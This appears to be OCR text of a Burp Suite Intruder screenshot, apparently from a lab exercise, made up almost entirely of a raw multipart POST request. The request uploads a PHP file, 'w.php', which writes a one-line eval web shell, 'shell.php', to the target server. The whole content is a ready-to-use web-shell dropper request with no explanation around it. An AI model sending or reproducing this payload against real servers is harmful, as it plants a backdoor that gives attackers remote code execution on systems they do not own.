 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assi
Attack type: Sniper
POST / HTTP/1.1
Host: 192.168.91.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------112573195729111
Content-Length: 377
Referer: http://192.168.91.142/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------112573195729111
Content-Disposition: form-data; name="upfile"; filename="w.php"
Content-Type: application/octet-stream
<?php fputs(fopen("shell.php", "w"), "<?php @eval(\$_POST[123]);?>"); ?>
-----------------------------112573195729111
Content-Disposition: form-data; name="submit"
submit
-----------------------------112573195729111--